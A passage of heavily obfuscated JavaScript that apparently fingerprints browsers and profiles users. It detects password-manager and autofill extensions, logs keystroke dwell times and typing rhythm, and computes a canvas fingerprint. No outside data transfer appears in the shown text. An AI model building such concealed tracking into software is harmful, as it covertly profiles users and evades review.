'+_0x56ede0(0xf0a,0xf0d,0xf31,0x14f4)](),this['_detectSec'+_0x56ede0(0x1c42,0x1650,0x1d34,0x169b)+_0x2221bd(-0x1b,0x281,0x744,0x5c)]();}finally{if('Kctjd'!==_0x56ede0(0x19be,0x1a17,0x18fa,0x11bf))_0x402ce8[_0x2221bd(0x5a2,-0xc9,0x144,0x10d)]&&setTimeout(()=>{function _0x5b6f9f(_0x247681,_0x2615ed,_0x10d94d,_0x556a23){return _0x2221bd(_0x10d94d- -0x62,_0x2615ed-0x190,_0x247681,_0x556a23-0xfa);}function _0x3d7856(_0x41be60,_0x4f1928,_0x3e34cf,_0x265c71){return _0x56ede0(_0x3e34cf,_0x4f1928-0x1c0,_0x3e34cf-0x196,_0x4f1928- -0x41f);}'HdBVA'===_0x3d7856(0xa0a,0x490,0x395,-0x4d)?(console['error']=_0x437fb6,console['warn']=_0x2f6e6d):!_0x8d1e90[_0x5b6f9f(0xad3,0x39e,0x67a,0x390)]&&/Firefox/[_0x3d7856(0xe0f,0xbe8,0xaaa,0x6bd)](_0x221499[_0x3d7856(0x11d0,0xcce,0x79e,0x45e)])&&(_0x20ac5b(_0x3d7856(0x71f,0xab3,0xfda,0x136f)+_0x5b6f9f(0x3,-0x2ed,0x45,-0x729)+_0x3d7856(0xecb,0x7e2,0x367,0x245)+_0x5b6f9f(0x714,0xa36,0x49a,0x477)+_0x3d7856(0x918,0x9cc,0x800,0x114d)+_0x5b6f9f(0x1288,0xfbe,0xf25,0xa71)),_0x2c0b9c[_0x5b6f9f(-0x3a5,-0x38c,0x1f4,0x599)+_0x3d7856(0xd2,0x14f,-0x210,0x869)+'ll']());},0x2059*-0x1+0x1cca+0x777);else{_0x1d08ba['info'](_0x56ede0(0x1375,0x1db0,0xfd2,0x15fa)+_0x2221bd(0xe8,0xaa,0x121,0x691)+_0x2c1747+'\x22\x20-\x20keys:\x20'+_0x4b2d5c[_0x2221bd(0x3ef,-0x252,0xaa3,-0x4d5)]['length']+_0x2221bd(0x735,0xe28,0x3ec,0x531)+_0x50501e['dwells'][_0x2221bd(0x1117,0xb42,0x1199,0x110f)]+(_0x56ede0(0x197a,0x1123,0xbb9,0x12ae)+_0x56ede0(0x1266,0xbba,0x10d5,0xfe0))+_0x2e8aed[_0x56ede0(0x16ac,0x1c3c,0x1c39,0x153f)+_0x56ede0(0x1b00,0x1cc7,0x132a,0x15a1)][_0x56ede0(0x16aa,0x170b,0x169e,0x1695)]);if(_0x4d7f60['rhythmPatt'+_0x2221bd(0x1023,0xcc7,0x154c,0x8e1)][_0x56ede0(0x1416,0x1f68,0x1c85,0x1695)]>-0x5d*0x66+0x2692+-0x184){const _0x554fbb=_0x28776a[_0x56ede0(0x16ce,0xe41,0x1860,0x153f)+'ern'][_0x56ede0(0xc46,0x1002,0x635,0xd5e)]((_0x3ee994,_0x45e00d)=>_0x3ee994+_0x45e00d,-0x2500+0x2273*0x1+0x28d*0x1)/_0x3de4f9[_0x56ede0(0x1867,0x1b25,0x1158,0x153f)+_0x56ede0(0xdac,0x1da8,0x19fe,0x15a1)][_0x56ede0(0x1668,0x1dc1,0xfeb,0x1695)];_0x3192d0+=_0x554fbb,_0x3bfc27++,_0x16729a('Field\x20'+_0x5c1be4+':\x20'+_0x4848d9[_0x56ede0(0x1999,0xf5b,0x150b,0x153f)+_0x56ede0(0x12e2,0x1471,0x1764,0x15a1)][_0x56ede0(0xf7d,0x1344,0x198b,0x1695)]+(_0x2221bd(0x489,0x322,0xa4e,0x852)+_0x2221bd(0xd8d,0x114b,0xa85,0x56b)+'\x20variance:'+'\x20')+_0x554fbb[_0x56ede0(0x8a0,0x3fc,0xb6,0x91e)](0x2051*0x1+-0x2b*-0x34+-0x229*0x13));}else _0x86cbc7[_0x56ede0(0xacb,0x736,0x7af,0xc88)]['length']>-0x6d6*-0x5+-0x11d6+-0x1*0x1058&&_0x5548f3(_0x2221bd(0xee8,0xb07,0x104e,0x721)+_0x2909aa+':\x20'+_0x1da4b5[_0x2221bd(0x70a,0x2c7,0xefc,0xd6b)]['length']+('\x20dwells\x20bu'+_0x2221bd(0xe68,0xc34,0xe6d,0xea1)+'m\x20pattern\x20'+_0x2221bd(0xf9e,0x126c,0x172e,0x824)));}}return _0x28b914[_0x2221bd(0xa7d,0xec9,0x588,0xa90)+_0x56ede0(0x10f2,0x997,0x67b,0xdac)];}}[_0x340362(0xcaf,0x102,0x10e0,0x8b8)+'ected'](_0x5a461a,_0x2d87a4){if(this['pmDetected'])return _0x4a7e75(_0x31fd34(0x123c,0x105d,0x1a00,0x1436)+_0x31fd34(-0x30c,0x610,0xd1f,0x464)+_0x31fd34(0xe64,0x122a,0x876,0xe70)+_0x5a461a),!![];_0x4a7e75(_0x105818(0x166d,0xf16,0xa4a,0x14b4)+_0x105818(0xba2,0xce5,0x61f,0x1178)+_0x31fd34(0xc2f,0xaff,0x396,0x7cd)+_0x5a461a+(_0x105818(0x9c5,0x677,-0x1e0,0xdeb)+':\x20')+_0x2d87a4+')'),_0x28b914['desktop_af'+_0x31fd34(0x1253,0xfba,0xe6c,0xc72)][_0x5a461a]=0x2305*-0x1+-0x1*-0xc96+0x1670;_0x2d87a4>-0x1b*-0x156+-0x476+-0x1f9c&&(_0x28b914[_0x105818(0x5e2,0xaf3,0xc98,0x1193)]|=_0x2d87a4);!_0x28b914[_0x31fd34(0x853,0x325,-0x64,0x7fe)+'ata'][_0x105818(0xe8b,0x1087,0xc75,0xffe)+_0x105818(-0x144,0x454,-0x3df,0x5a9)]['includes'](_0x5a461a)&&_0x28b914['extensionD'+_0x31fd34(0x9da,0x5fa,0x6b8,0x6cc)][_0x105818(0xad4,0x1087,0x17c8,0x11aa)+_0x31fd34(0x648,0xa6a,0x56,0x599)][_0x31fd34(0xa70,0xb54,0x155b,0x133f)](_0x5a461a);_0x5a461a===_0x31fd34(0x19a,0x700,0xaaf,0x62a)&&(_0x105818(0x8a1,0x325,0xa4c,0x6db)==='pQDtQ'?(_0x480829+=0x1d01+-0x1d3c+-0x45*-0x1,_0x1b8c5f|=-0x31f*-0x7+-0x7a*0x31+0x1c1*0x1):(_0x5994e3['info']('[WebKit\x20De'+'tection]\x20*'+'**\x20WEBKIT\x20'+_0x105818(0x966,0xa8f,0x6b0,0x1330)+_0x31fd34(0xce3,0x1262,0x2c2,0xb01)+_0x31fd34(0x4ff,0x4f4,0x142,0x920)+'*'),_0x5994e3[_0x31fd34(0xc75,0xbad,0xd6f,0x115d)](_0x31fd34(0x455,0xf4d,0x12f0,0xce8)+_0x105818(0xf29,0xdc0,0x10e3,0x900)+_0x31fd34(0xd89,0x787,0xa89,0x4ee),new Error()[_0x105818(0x616,0x28c,-0x638,-0x5bd)]),_0x28b914[_0x31fd34(0x4b,0x190,0x6e,0x6a8)+_0x31fd34(0x17a0,0xf62,0x1216,0x1146)]=0x5*-0x3a7+0xfa0+0x2*0x152,_0x4a7e75('WebKit\x20aut'+_0x105818(0x186c,0x1285,0xbde,0xe3c)+'cted\x20-\x20set'+'\x20webkit_af'+_0x31fd34(-0x17f,0x420,0xe4d,0x66d)+'1')));_0x5a461a==='firefox'&&(_0x5994e3['info'](_0x105818(0xc8c,0xe89,0x1302,0x103e)+_0x31fd34(0x3df,0xcb7,0xb70,0x43a)+'***\x20FIREFO'+_0x105818(0x903,0x84a,0x115,0x729)+_0x31fd34(0xbcf,0x16eb,0x175e,0x1322)+_0x31fd34(0x8de,0xa7c,0xe3c,0x88e)+_0x31fd34(0x10c7,0x41b,0x2bd,0x943)),_0x5994e3[_0x105818(0x1861,0x1018,0x13d3,0x1343)](_0x31fd34(0x8c4,0x1179,0x1599,0xfce)+_0x31fd34(-0x20a,0xc35,0xc96,0x43a)+'Call\x20stack'+':',new Error()[_0x105818(0x5e9,0x28c,-0x605,0x24)]),_0x28b914[_0x105818(0x6f1,0xba5,0x118b,0x759)+'browser']=0x61*0x25+-0x3d6+0xa2e*-0x1,_0x4a7e75(_0x31fd34(0x448,0x917,0x1341,0xc8f)+'tofill\x20det'+_0x31fd34(0xefc,0xa14,0x87f,0xe1e)+_0x31fd34(0x76b,0x1399,0x913,0xe9c)+_0x31fd34(-0x1c7,0xb27,0x3e0,0x65e)+_0x105818(0x20c,0x86d,0xc0,0xca8)));this[_0x31fd34(0xd4a,0x564,0x7da,0xb20)]=!![],this[_0x31fd34(0x1602,0x10ea,0xf4c,0xdb4)+_0x105818(0x190e,0x12b7,0x1436,0x101e)]();function _0x31fd34(_0x466d23,_0xdb2477,_0x233408,_0x5d802e){return _0x3f02f1(_0x466d23-0xa9,_0x466d23,_0x5d802e-0x2e1,_0x5d802e-0x17a);}const _0x4ff1fd={};_0x4ff1fd[_0x105818(0x872,0x885,0xaba,-0xc)]=_0x5a461a,_0x4ff1fd['pmDetected']=this[_0x105818(0x141,0x9db,0x1035,0x534)],_0x4ff1fd['desktop_af'+_0x105818(0x9e6,0xb2d,0x8ae,0x77e)]=_0x28b914[_0x105818(0xd87,0xd7c,0x806,0xf59)+_0x31fd34(0xa23,0x83a,0x14b3,0xc72)];function _0x105818(_0xb68d35,_0x3c448f,_0x2e4743,_0x18d3bb){return _0x3f02f1(_0xb68d35-0x61,_0xb68d35,_0x3c448f-0x19c,_0x18d3bb-0x8d);}return _0x4ff1fd['pmSupport']=_0x28b914['pmSupport'],_0x4ff1fd['webkit_afb'+_0x105818(0x12d7,0x1001,0x18c2,0xf5e)]=_0x28b914[_0x31fd34(0xcbf,0x6c2,0xa28,0x6a8)+'rowser'],_0x4a7e75(_0x31fd34(0x13ee,0xbf0,0x9df,0x105b)+_0x31fd34(0xc5a,0xc26,0x1432,0xe2a)+'ection\x20com'+'pleted:',_0x4ff1fd),!![];}[_0x340362(0x475,0x680,0x9a0,0x9df)+_0x340362(0x10d8,0xade,0xa9f,0x1027)](){this[_0x189314(0x8cf,0xf25,0xf0e,0x224)+'er'][_0x189314(0x39a,-0x155,0x77e,-0xb2)](),this['activeObse'+_0x403343(0x87c,0x14f4,0x1019,0x828)][_0x403343(0xc91,0x9eb,0x12a5,0x13d5)](_0x5ee774=>_0x5ee774[_0x403343(0x13ea,0x997,0x1091,0x15a6)]()),this[_0x189314(0xe87,0x1418,0xa15,0xca0)+_0x189314(0xddc,0x1517,0xf1a,0xb40)][_0x403343(0x8ee,0x3bd,0x495,0x891)]();function _0x189314(_0x36ac21,_0x4abb53,_0x14636c,_0x537bbe){return _0x3f02f1(_0x36ac21-0x67,_0x14636c,_0x36ac21-0xc8,_0x537bbe-0xb);}this[_0x403343(0x1466,0x15cd,0x1073,0x1887)+_0x189314(0xd6e,0x1071,0xc1a,0x694)](),this[_0x403343(0xdb1,0xcfd,0x725,0x383)+_0x403343(0xc9a,0x18d1,0x137e,0x1103)][_0x403343(0xafd,0x4f3,0x495,-0x324)]();function _0x403343(_0x3e7e62,_0x57106c,_0x20d1ed,_0x15288a){return _0x3f02f1(_0x3e7e62-0xb8,_0x3e7e62,_0x20d1ed-0x305,_0x15288a-0x12e);}this[_0x189314(0x1304,0x1a70,0x18b0,0x17ce)+_0x403343(0x1222,0x145e,0xccf,0xeb1)]&&(this[_0x189314(0x1304,0x12ab,0x11ff,0x130b)+'acker']['recentForm'+_0x189314(0x1006,0x15b7,0xefb,0xf2c)]['clear'](),this[_0x403343(0x118b,0x10d6,0x1541,0xd9c)+_0x189314(0xa92,0x5d6,0xb51,0x5d4)][_0x189314(0x1284,0x1969,0x1892,0xe37)][_0x189314(0x258,-0x21e,-0xdd,0x303)](),this[_0x403343(0x142c,0xdec,0x1541,0x176d)+'acker']['isTracking']=![]),_0x4a7e75('[Enhanced\x20'+'Autofill]\x20'+'All\x20listen'+_0x189314(0x674,0x841,0x2de,0xd51)+_0x189314(0xd56,0x1271,0x59f,0x988)+'aned\x20up');}[_0x3f02f1(0xd9d,0xb50,0xe6d,0x117f)+_0x3f02f1(0x2a7,0xdd1,0x5e5,0xe0e)+_0x3f02f1(0x1033,0x10c1,0xdb7,0x9af)](_0x36fed6,_0x4a57af,_0x28415c){function _0x111ba4(_0x41be75,_0x36b4f3,_0xf0b98,_0x3d8483){return _0x340362(_0x41be75-0xf6,_0x3d8483,_0xf0b98-0x1e,_0x41be75-0x338);}if(this[_0x111ba4(0x664,0x142,0xb94,0xbb9)+_0x111ba4(0x12bd,0xa85,0x131e,0xb72)][_0xb0e8e9(0xdc2,0x1134,0x157c,0xb74)](_0x28415c))return this[_0xb0e8e9(0x17d,0x640,0x28b,0x9eb)+_0xb0e8e9(0x18ef,0x1299,0x1221,0x1763)]['get'](_0x28415c);let _0x2f2bf7;const _0x5d5103=(..._0x5485be)=>{clearTimeout(_0x2f2bf7),_0x2f2bf7=setTimeout(()=>_0x36fed6(..._0x5485be),_0x4a57af);};function _0xb0e8e9(_0x3937ee,_0x53a76c,_0x292635,_0x5b9296){return _0x3f02f1(_0x3937ee-0x3b,_0x5b9296,_0x53a76c-0x220,_0x5b9296-0x10b);}return this['debouncedH'+_0x111ba4(0x12bd,0xb87,0xcc1,0x16d3)]['set'](_0x28415c,_0x5d5103),_0x5d5103;}[_0x340362(-0x7ab,0x5ea,0xbd,0x8c)+_0x340362(0x16f2,0x1491,0xdd8,0xf88)+'er'](_0x19887d,_0x339b0f,_0x5bdbcc){const _0x1e702d=document[_0x8e41b7(0x5e6,0xb16,0x6ea,0xbf9)+'torAll'](_0x19887d);function _0x8e41b7(_0x3cb079,_0xa15442,_0x35edca,_0x37de5b){return _0x340362(_0x3cb079-0x1ab,_0x37de5b,_0x35edca-0x5,_0xa15442- -0x7e);}if(_0x1e702d[_0x8e41b7(0x186d,0x1108,0xa96,0x185b)]===-0xa*0x1f8+0x21*-0x10d+-0x1*-0x365d)return;const _0x5a17cd=new MutationObserver(_0x339b0f);_0x1e702d['forEach'](_0x134348=>{_0x5a17cd['observe'](_0x134348,_0x5bdbcc);}),this[_0x8e41b7(0x92b,0xc4d,0xcf7,0x11a7)+_0x8e41b7(0x1128,0xba2,0x1063,0x442)]['add'](_0x5a17cd);function _0x1b386b(_0x1f9826,_0x3b1832,_0x4064c1,_0x542582){return _0x340362(_0x1f9826-0x9c,_0x542582,_0x4064c1-0x103,_0x3b1832-0x4c);}return _0x5a17cd;}['_checkForm'+_0x3f02f1(0x12f7,0xd69,0xc04,0x11fb)](_0x30d56f){if(!_0x30d56f||!_0x30d56f['hasAttribu'+'te'])return null;const _0x1ad0e5=[_0x2eb767(0xd10,0x74c,0x32e,0xca4)+_0x2eb767(0x1456,0xc2c,0x8e0,0x397),_0x2eb767(0x13dd,0xbca,0xbe0,0x54f)+_0x2eb767(0xeaa,0x105f,0xd16,0x15fd),_0x2eb767(0x103f,0xbca,0x959,0x6e4)+'ameid',_0x2eb767(0xe78,0xe01,0xb49,0xfd0)+_0x57fabb(0xd76,0x130d,0x1283,0xc00),'data-bwatt'+'ached',_0x57fabb(0xc96,0xbc4,0x8c6,0xdaf)+'d',_0x57fabb(0x13b3,0x1431,0xf33,0xa0b)+_0x57fabb(-0x1dc,0xc9c,0x499,0xb71),_0x2eb767(0x198c,0x1492,0x1b64,0x1488)+'r-lock-ico'+'n','data-keepe'+'r',_0x57fabb(0x15fc,0x1068,0x1058,0xc87)+_0x2eb767(-0x173,0x6da,0xd0d,-0x111),_0x2eb767(0x143f,0xc33,0x10b6,0x7e1)];function _0x57fabb(_0x16efc9,_0x53e47e,_0x5f3fe5,_0x3c2ffa){return _0x3f02f1(_0x16efc9-0xb7,_0x3c2ffa,_0x5f3fe5-0x30b,_0x3c2ffa-0x132);}for(const _0x156a9b of _0x1ad0e5){if('nYXrr'==='pDypV'){const _0x44e92e=_0x2cefe2[_0x57fabb(-0x40,0xdb7,0x7f8,0x103b)+_0x2eb767(0xe16,0x11e8,0xd86,0xb57)](_0x2eb767(0x12bc,0x9f0,0x4e3,0xc0e));this['fingerprin'+'t']['media']['videoCodec'+'s'][_0x4add90]=_0x44e92e['canPlayTyp'+'e'](_0x57fabb(0xecd,0x1433,0xdab,0xf46)+';\x20codecs=\x22'+_0x2afae8+'\x22')!=='';}else{if(_0x30d56f[_0x57fabb(0x333,0x8eb,0xa49,0xe38)+'te'](_0x156a9b)){if(_0x2eb767(0x18cb,0x1296,0x19d0,0xd25)===_0x57fabb(0x1b07,0x1469,0x12ad,0x15f4))return _0x156a9b;else{const _0x1fa763={};_0x1fa763[_0x57fabb(0xf45,0x1244,0xfa2,0x7f0)]=![],this[_0x57fabb(0xa86,0x5b0,0xd0c,0xdf5)+'t'][_0x2eb767(0xc92,0x146b,0x1cc8,0x17f7)]=_0x1fa763;}}}}function _0x2eb767(_0x29b341,_0x1d58b3,_0x36b8e1,_0x1377b1){return _0x3f02f1(_0x29b341-0x1d9,_0x29b341,_0x1d58b3-0x2f4,_0x1377b1-0xc);}return null;}[_0x340362(0x574,-0x379,-0x4f0,0x84)+_0x3f02f1(0x818,-0x6e,0x788,0xb73)+_0x340362(0xbad,0x379,0x636,0x356)](_0x8a4781,_0x3a5e97,_0x29dee2){function _0x49891c(_0x4261b6,_0x4203fc,_0x49d7ac,_0x3892f3){return _0x340362(_0x4261b6-0x14e,_0x3892f3,_0x49d7ac-0x181,_0x4261b6- -0x1a8);}const _0x357faa=_0x25ff12=>{function _0x4e579e(_0x1868f4,_0x4fddde,_0x2c1f42,_0xce7470){return _0x3ae0(_0xce7470-0x35f,_0x4fddde);}function _0x114123(_0x3a56b2,_0x415649,_0x1a1a59,_0x41ba53){return _0x3ae0(_0x415649- -0x2bf,_0x1a1a59);}if(_0x114123(0xf27,0x709,0xa1d,0xa62)!==_0x4e579e(-0x13,-0xeb,0x6f5,0x666)){const _0x521298=_0x25ff12[_0x114123(0xbb5,0x5c5,0x6c5,-0x17d)];if(_0x521298&&(_0x521298[_0x114123(0x1320,0xc5a,0x5fa,0x785)]==='INPUT'||_0x521298[_0x4e579e(0x1732,0x1308,0x115f,0x1278)]===_0x4e579e(0x153f,0xa9f,0xfcd,0x1257))){if(_0x114123(0x1341,0xea0,0xfe8,0x909)!==_0x114123(0x11a7,0x1013,0x104f,0x1496))_0x3a5e97(_0x25ff12);else{const _0x3fcb1f=_0x493ddc['createElem'+_0x4e579e(0xe23,0x1bd8,0x11f0,0x133f)](_0x114123(0x9f5,0x573,0xd33,0xdb0));_0x3fcb1f[_0x114123(0xd61,0xb6b,0x1386,0xb08)]=0x938+-0x149d+0xc7d,_0x3fcb1f[_0x114123(0x398,0xbcf,0x1466,0x7ec)]=0xe5*-0x1e+0x1372+0x7a0;const _0x27233f=_0x3fcb1f[_0x114123(-0x527,0x295,-0x1c0,-0x2d2)]('2d');_0x27233f[_0x114123(0xc3a,0xe5c,0x87d,0x1010)]='#f60',_0x27233f[_0x4e579e(0x755,0x1292,0x703,0xacb)](0x12fa+0xf9e*0x1+-0x221b,-0x3ef+-0x2671+0x2a61,-0x53*-0x43+-0x2*0x132e+0x10e1,-0x249d+0x58*0x2b+0x47*0x4f),_0x27233f[_0x114123(0xf9f,0xe5c,0x8c8,0xba1)]=_0x4e579e(0x10e6,0x129f,0x180e,0xfa5),_0x27233f[_0x4e579e(0x84a,0x74c,0x666,0xa77)]='11pt\x20no-re'+'al-font-12'+'3',_0x27233f[_0x114123(0xadb,0x95c,0xfd4,0xc2c)]('Canvas\x20fin'+_0x114123(0x1595,0xf92,0xbbe,0xb0f)+'”âˆ‘â‚¬ðŸŽ'+'¨',-0x192b+0x142b+0x502,0xb29+0x4c*0x7b+-0x2f9e),_0x27233f['fillStyle']=_0x114123(0xf31,0x8cc,0x11f,0x22c)+'204,\x200,\x200.'+'7)',_0x27233f['font']=_0x4e579e(0x753,0xfa7,0xb2c,0xd3c),_0x27233f[_0x4e579e(0x182a,0x6e2,0x73f,0xf7a)](_0x4e579e(0x763,0x7ca,0xb27,0xc73)+'ks.com',0x189b*-0x1+-0x13*0x28+0x1b97,0x2*-0x1325+-0x1*-0x2686+-0xf);const _0x2d9a6a=_0x27233f[_0x4e579e(0x9b6,0x870,0xe64,0xaec)+_0x114123(0x1b9,0x101,-0x33e,-0x487)](-0x1*-0x1a8d+-0x1*0x606+0x1487*-0x1,0x58c+-0x19fc+0x1470,_0x3fcb1f[_0x4e579e(0xaa6,0x1a5b,0xb77,0x1189)],_0x3fcb1f[_0x114123(0x857,0xbcf,0x444,0x9d3)]);_0x2d9a6a[_0x4e579e(0x929,0xd21,0xc28,0xb35)+'op'](-0x159+-0x1*-0x1dcf+-0xe3b*0x2,_0x4e579e(0x14c8,0x1527,0x1b7a,0x16ae)),_0x2d9a6a['addColorSt'+'op'](0x1*0xfbf+-0x496*0x3+0x1fd*-0x1+0.5,'green'),_0x2d9a6a['addColorSt'+'op'](0x93c+-0x19e*-0xd+0x5*-0x60d,_0x4e579e(0x1272,0x1028,0xa1c,0x1285)),_0x27233f[_0x114123(0xe7c,0xe5c,0x130d,0x9d6)]=_0x2d9a6a,_0x27233f[_0x114123(0x6fe,0x4ad,-0x12d,0x190)](-0x128*0xf+0x121c+-0x47,-0xb1f+0xd*-0x22d+0xd2b*0x3,-0x24de+0x1f4c+-0x18*-0x3e,-0x1eda+0x4f*0xb+0x1b89),_0x27233f[_0x114123(0x145c,0x102d,0x7da,0x7d7)+_0x4e579e(0xfed,0x10f2,0xd3c,0xa5d)+_0x114123(0x354,-0xbc,0x67f,-0x3d7)]=_0x4e579e(0x139b,0x19ae,0x1c70,0x1678),_0x27233f['beginPath'](),_0x27233f[_0x114123(0xa36,0x624,0x78,0x30e)](0x8a1+0x2b0+-0xb1f,-0x54c+-0x1c0+0x73e,-0x3*0xce6+0xacf*0x2+-0x88f*-0x2,0x46f*0x5+-0x1f8c+0x961,_0x3c68a7['PI']*(-0x1*-0x13d0+-0x28f+0x373*-0x5),!![]),_0x27233f['closePath'](),_0x27233f['fill']();const _0x2e1f7b=_0x3fcb1f[_0x4e579e(0xa81,0x1507,0x156b,0xe78)](),_0x2c81ec=_0x27233f[_0x114123(0xb6,0x690,0x653,0x274)+'ta'](-0x1*0x17b3+0xb6*0x23+-0x1*0x12f,0x1e02+-0x125b+-0xba7,_0x3fcb1f[_0x114123(0xa8a,0xb6b,0x12b4,0xed2)],_0x3fcb1f[_0x4e579e(0x1870,0x1a95,0x1569,0x11ed)]);let _0x11c69e=-0x1*0x12ae+-0xc*-0xe5+0x7f2;for(let _0x35f984=0xa86+0x77*-0x8+-0x6ce;_0x35f984<_0x2c81ec[_0x4e579e(0x1833,0x1bc0,0xe51,0x14c0)][_0x4e579e(0x1e80,0x1136,0x1bfd,0x16c5)];_0x35f984+=0xc7f+0xc1*0x1f+0xd*-0x2c2){_0x11c69e=(_0x11c69e<<0xb75+-0x19b3+0xe43*0x1)-_0x11c69e+_0x2c81ec['data'][_0x35f984],_0x11c69e=_0x11c69e&_0x11c69e;}this[_0x4e579e(0xcb1,0x13df,0x905,0xe4c)+'t'][_0x4e579e(0xbfa,0xa7f,0x92e,0xb91)]={'hash':_0x11f815[_0x114123(0x8a0,0x1070,0x11b8,0x1573)](_0x11c69e),'dataLength':_0x2e1f7b[_0x4e579e(0xe7b,0x1f45,0x1884,0x16c5)],'supported':!![]},_0x5e11e3(_0x114123(0x466,0xbd6,0xa4e,0x6c7)+_0x114123(0x110e,0xae0,0x8eb,0xf61)+'ollected:',this[_0x114123(0x4ed,0x82e,0x983,0xa8e)+'t'][_0x4e579e(0x513,0x787,0xda7,0xb91)]['hash']);}}}else{const _0x1e2c73=_0x1d62df?function(){function _0x2c83b8(_0x383e13,_0x3eaaca,_0x479ae2,_0x507dd0){return _0x114123(_0x383e13-0x11,_0x383e13-0x4f5,_0x3eaaca,_0x507dd0-0x5a);}if(_0x279f80){const _0x1ad534=_0x564e3c[_0x2c83b8(0x1310,0x11e5,0x1ba5,0x1bc5)](_0x1ff0d8,arguments);return _0x3b1162=null,_0x1ad534;}}:function(){};return _0x359157=![],_0x1e2c73;}},_0x450f7a={};_0x450f7a[_0x13d63e(0x74a,0xbd0,0xaaf,0xcd1)]=!![],_0x450f7a[_0x13d63e(0xc15,0xa54,0x3f5,0xc7a)]=!![];function _0x13d63e(_0x2a2ddf,_0x3c7f70,_0x40fca1,_0x1a2168){return _0x3f02f1(_0x2a2ddf-0x144,_0x40fca1,_0x2a2ddf-0x174,_0x1a2168-0xf6);}this[_0x49891c(0x56b,0xd4d,-0x60,-0x30b)+'er'][_0x13d63e(0xdb0,0x8b9,0x700,0x11b7)+'r'](document,_0x8a4781,_0x357faa,_0x450f7a,_0x29dee2);}[_0x340362(0x1317,0x483,0xa8c,0xb73)+_0x3f02f1(0x535,0x240,0xa48,0xf3d)](){function _0x197f9d(_0x1282cb,_0x1ac6a1,_0x1c2ec,_0x51ccc7){return _0x3f02f1(_0x1282cb-0x19b,_0x1c2ec,_0x1282cb-0x88,_0x51ccc7-0x16b);}const _0x4193bb=_0x780215[_0x2fb478(0x993,0x171,0xe17,0xa76)]();function _0x2fb478(_0x434404,_0x2881c3,_0x542964,_0x7f67c0){return _0x3f02f1(_0x434404-0x170,_0x542964,_0x434404-0x157,_0x7f67c0-0x15a);}this[_0x197f9d(0x7fa,0xa66,0xc1d,0xade)]=_0x4193bb['browser'];}[_0x340362(0x5ee,0x94,0x6db,0x5c5)+_0x3f02f1(0x11b7,0x873,0xb67,0x3c7)](){function _0x4adea4(_0x4ced11,_0x2d1d86,_0xd75e0d,_0x578a3b){return _0x340362(_0x4ced11-0x117,_0x4ced11,_0xd75e0d-0x89,_0x578a3b-0x180);}function _0x37de7b(_0x2791cb,_0x9e2b43,_0x4329c0,_0x570142){return _0x3f02f1(_0x2791cb-0xf7,_0x2791cb,_0x570142-0x14,_0x570142-0x52);}if('kNNaN'===_0x4adea4(0x1349,0xcab,0x19a5,0x1198)){if(this['pmDetected'])return![];try{if(_0x4adea4(0x9ae,0x1153,0xd09,0xa4a)===_0x37de7b(0x1af,0x33f,0x285,0x445)){_0x50018c[_0x37de7b(-0x104,0xdb3,0x3c5,0x5a6)](_0x4adea4(0x17b,0x771,0x929,0x792)+_0x37de7b(0x12de,0x106b,0xd00,0xd9a)+'printing\x20e'+_0x37de7b(-0x45e,-0x34,0x57f,0x147),_0x23db5b);const _0x358a1c={};_0x358a1c['supported']=![],_0x358a1c[_0x4adea4(0x933,0xbb2,0x5c9,0x61e)]=_0x26c183['message'],this[_0x4adea4(0x34c,0x1317,0x1038,0xa8d)+'t']['audio']=_0x358a1c;}else{const _0x311f37=document['querySelec'+_0x37de7b(0x12fd,0xecf,0xd52,0x102b)](_0x37de7b(-0x32d,-0x13a,-0xb9,0x27c)+_0x4adea4(0x158a,0x16fa,0x11d9,0x12be));if(_0x311f37[_0x4adea4(0x1988,0x1979,0x1893,0x1306)]>-0x2*-0xa3+0x28*-0x22+-0xb*-0x5e)return _0x28b914[_0x4adea4(0x7d2,0xb76,0x13bf,0xc6c)+_0x4adea4(0x893,0x1b4,0x10dc,0xa1d)][_0x4adea4(0x812,0xed9,0x750,0xb94)]=-0x1f8b+-0x1db5+0x3d41,_0x28b914[_0x37de7b(0xf84,0x130c,0xde1,0xbf4)+_0x4adea4(0x117d,0x9df,0xa20,0xa1d)][_0x4adea4(0xf76,0x1662,0xccc,0x116a)+'rd']=!![],this[_0x37de7b(0xbc2,0x1163,0xd47,0x9c0)+_0x4adea4(0x66b,0x14b1,0x1099,0xe5d)](_0x4adea4(0x137d,0x314,0x61f,0xb94),0xb6*0x19+0x8ef*-0x1+-0x8d6);return this[_0x4adea4(0x13a5,0x1263,0xa5c,0x10f3)+_0x4adea4(0x7f7,0x426,0x1274,0x9e5)+'on']('1password','com-1passw'+_0x4adea4(0x1a11,0x170a,0xe1b,0x12be)),![];}}catch(_0x42a6e8){return![];}}else _0x163d3d++;}['_detectLas'+_0x3f02f1(0x4f5,0xe40,0x678,0x6f1)](){function _0x522154(_0x1ea94c,_0x1cd3f8,_0x4b8ff8,_0xe122b5){return _0x3f02f1(_0x1ea94c-0x137,_0x4b8ff8,_0x1cd3f8-0x3,_0xe122b5-0xd3);}if(this['pmDetected'])return![];function _0x49cbf2(_0x230f44,_0x59225c,_0x1508b0,_0x3cc062){return _0x3f02f1(_0x230f44-0x1a8,_0x3cc062,_0x230f44-0x422,_0x3cc062-0x1d7);}try{if(_0x522154(0x1078,0x1218,0xcd4,0xe08)==='dxRYj')_0x19cfc7['push'](_0x522154(0xd7d,0x710,0x64d,0xaa8)+_0x49cbf2(0x9e9,0xe65,0x51e,0xb1e)+'u'),_0x55f63a+=0xee*-0x17+-0x116a+0x26f4;else{if(this['browser'][_0x522154(0x142e,0x1217,0x1ab4,0x127f)]){const _0x3b4759=document[_0x49cbf2(0x10aa,0xae2,0xb14,0xd92)+_0x522154(0x126c,0x101a,0x106a,0x10a5)](_0x49cbf2(0xda1,0x66d,0x973,0x15b2)+'floatingIn'+_0x522154(0xe00,0x621,0x72c,0x99d));if(_0x3b4759[_0x522154(0xc55,0x127d,0x15d4,0xbca)]>0x247d+-0xb63*0x1+-0x191a)return 